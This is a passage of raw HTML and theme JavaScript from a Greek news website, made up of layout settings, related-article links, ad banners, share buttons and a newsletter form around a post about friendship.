tdBlock();block_tdi_121.id="tdi_121";block_tdi_121.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"2","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dddddd","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAifQ==","excl_padd":"eyJhbGwiOiIzcHggNXB4IiwicGhvbmUiOiIxM3B4IDVweCJ9","excl_margin":"eyJhbGwiOiItNHB4IDVweCAwIDAiLCJwaG9uZSI6Ii00cHggNXB4IDBwIDAifQ==","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","mc1_tl":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","post_ids":"-124038","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":124038,"live_filter_cur_post_parent_id":0}';block_tdi_121.td_column_number="2";block_tdi_121.block_type="td_flex_block_1";block_tdi_121.post_count="2";block_tdi_121.found_posts="631";block_tdi_121.header_color="";block_tdi_121.ajax_pagination_infinite_stop="";block_tdi_121.max_num_pages="316";tdBlocksArray.push(block_tdi_121);</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/"  rel="bookmark" class="td-image-wrap " title="Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2026/01/44810a02-ap877018739044-696x392.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/"  rel="bookmark" title="Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο">Πέθανε ο διάσημος σχεδιαστής μόδας Βαλεντίνο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:41:32+02:00" >6 ημέρες ago</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/pethane-o-diasimos-schediastis-modas-valentino/#respond">0</a></span> </span></div><div class="td-excerpt">Την τελευταία του πνοή άφησε ο Ιταλός σχεδιαστής μόδας...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/"  rel="bookmark" class="td-image-wrap " title="Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι από τη δυνατή ερμηνεία της»" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://www.politikakritis.gr/wp-content/uploads/2025/05/KLAVDIA-EUROVISION-BBC-1024x683-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/"  rel="bookmark" title="Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι από τη δυνατή ερμηνεία της»">Το BBC αποθεώνει την Κλαυδία: «Μείναμε άναυδοι...</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-18T18:43:42+03:00" >18/05/2025</time></span> <span class="td-module-comments"><a href="https://www.politikakritis.gr/to-bbc-apotheonei-tin-klaydia-meiname-anaydoi-ti/#respond">0</a></span> </span></div><div class="td-excerpt">Η Κλαυδία εκπροσωπώντας την Ελλάδα στη φετινή Eurovision με...</div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_121" data-td_block_id="tdi_121"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_121" data-td_block_id="tdi_121"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_122 td_block_template_1"><div class="td-all-devices"> <a href="https://www.vavoulas.com/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2024/04/vavoulas_728x90.jpg" alt="VAVOULAS GROUP 728×90"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/04/vavoulas_728x90.jpg" alt="VAVOULAS GROUP 728×90"/></a></div><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" alt="politika-kritis-header-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" alt="politika-kritis-header-ad" /></a></div><div class="td-all-devices"> <a href=""_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_123 td_block_template_1"><div class="td-all-devices"> <a href="https://shopflix.gr/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></a></div></div><div class="td_block_wrap tdb_single_next_prev tdi_124 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.politikakritis.gr/vandi-mpismpikis-tha-lioseis-tis-tryferes-fotografies-toys/">Βανδή &#8211; Μπισμπίκης: Θα λιώσεις με τις τρυφερές φωτογραφίες τους &#8211; Έτσι πέρασαν το Πάσχα</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.politikakritis.gr/ofthalmapati-poy-egine-viral-poion-arithmo-vlepete/">Η οφθαλμαπάτη που έγινε viral – Εσείς ποιόν αριθμό βλέπετε;</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_125 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" ><div class="tdb-block-inner td-fix-index"><a href="https://www.politikakritis.gr/author/alkuoni/" class="tdb-author-photo" title="Editor"><noscript><img alt='Editor' src='https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='Editor' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.politikakritis.gr/author/alkuoni/" class="tdb-author-name">Editor</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_128 td_block_template_1"><div class="td-all-devices"> <a href="https://www.dole.com/en-gb" target="_blank"><noscript><img src="http://www.politikakritis.gr/wp-content/uploads/2020/06/banner-dole.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.politikakritis.gr/wp-content/uploads/2020/06/banner-dole.png" /></a></div><div class="td-all-devices"> <a href="https://www.synka-sm.gr/" target="_blank"><noscript><img src="             http://www.politikakritis.gr/wp-content/uploads/2026/01/synka_300x250-1.gif" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="             http://www.politikakritis.gr/wp-content/uploads/2026/01/synka_300x250-1.gif" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_129 td_block_template_1"><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div><div class="td-all-devices"> <a href="https://www.ladakisfarm.gr/" target="_blank"><noscript><img src="http://www.politikakritis.gr/wp-content/uploads/2025/01/Image-1-1.jpg " /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://www.politikakritis.gr/wp-content/uploads/2025/01/Image-1-1.jpg " /></a></div><div class="td-all-devices"> <a href="" target="_blank"><noscript><img src="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="" /></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_5  tdi_130 td_block_template_1"><div class="td-all-devices"> <a href="https://shopflix.gr/" target="_blank"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2022/03/shopflix-970x250_2.gif" alt="politika-kritis-ad" /></a></div></div><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row" ><div class="tdi_131_rand_style td-element-style" ></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><p class="tdm-descr">Share post:</p></div><div class="td_block_wrap tdb_single_post_share tdi_136  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" ><div id="tdi_136" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.politikakritis.gr%2Fotan-prosvallei-toys-filoys-soy-prosvallei-esena%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%8C%CF%84%CE%B1%CE%BD+%CF%80%CF%81%CE%BF%CF%83%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CE%B9+%CF%84%CE%BF%CF%85%CF%82+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%83%CE%BF%CF%85%2C+%CF%80%CF%81%CE%BF%CF%83%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CE%B9+%CE%B5%CF%83%CE%AD%CE%BD%CE%B1%21&url=https%3A%2F%2Fwww.politikakritis.gr%2Fotan-prosvallei-toys-filoys-soy-prosvallei-esena%2F&via=Politika+Kritis" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/&amp;media=&description=Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα! Οι φίλοι σου είναι οι άνθρωποι που έχεις επιλέξει να συμπορεύεστε. Οι άνθρωποι..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%8C%CF%84%CE%B1%CE%BD+%CF%80%CF%81%CE%BF%CF%83%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CE%B9+%CF%84%CE%BF%CF%85%CF%82+%CF%86%CE%AF%CE%BB%CE%BF%CF%85%CF%82+%CF%83%CE%BF%CF%85%2C+%CF%80%CF%81%CE%BF%CF%83%CE%B2%CE%AC%CE%BB%CE%BB%CE%B5%CE%B9+%CE%B5%CF%83%CE%AD%CE%BD%CE%B1%21 %0A%0A https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_136" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div class="td_block_wrap tds_leads tdi_137  td_block_template_1"  data-td-block-uid="tdi_137" ><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="66626"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_137" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_137"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_138 td_block_template_1"><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><noscript><img src=""  alt="spot_img" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src=""  alt="spot_img" /></a><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_mob"><noscript><img src="https://www.politikakritis.gr/wp-content/uploads/2024/11/Smart-Katsouna-Η-Κρητική-Επανάσταση-Μάρκος-Σμυρνάκης-16-scaled.jpg"  alt="spot_img" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/11/Smart-Katsouna-Η-Κρητική-Επανάσταση-Μάρκος-Σμυρνάκης-16-scaled.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><p class="tdm-descr">Popular</p></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_140" > <script>var block_tdi_140=new tdBlock();block_tdi_140.id="tdi_140";block_tdi_140.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-124038","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_col